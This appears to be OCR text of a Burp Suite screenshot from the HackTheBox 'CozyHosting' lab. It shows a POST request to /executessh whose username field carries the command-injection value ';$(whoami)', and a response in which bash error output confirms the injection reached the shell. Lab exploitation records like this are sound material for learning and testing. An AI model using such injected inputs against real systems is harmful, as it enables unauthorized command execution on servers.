 Burp Suite Professional v2024.1.1.5 - Temporary Project - BApp Store [single user license]
仪表盘 目标 代理 中继 轰炸 协助者 解码器 记录器 扩展 Organizer 学习 Fastjson scan ShiroScan FastJsonScan 搜索 设置
24 × 25 × 26 × 27 × 28 × +
发送 取消 < > 跟随重定向 对象: http://cozyhosting.htb HTTP/1
请求
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=AA2D0162DECAF25DB7FAF2FD091C6B41
14 Connection: close
15
16 host=127.0.0.1&username=;$(whoami)
搜索 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 20 Sep 2024 13:22:42 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address]
[-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]]
destination [command [argument ...]]/bin/bash: line 1: app@127.0.0.1:
command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求标头 13
响应标头 11
Inspector
Notes
完成 873字节 | 351毫秒
Event log (19) All issues (449) 内存: 837.8MB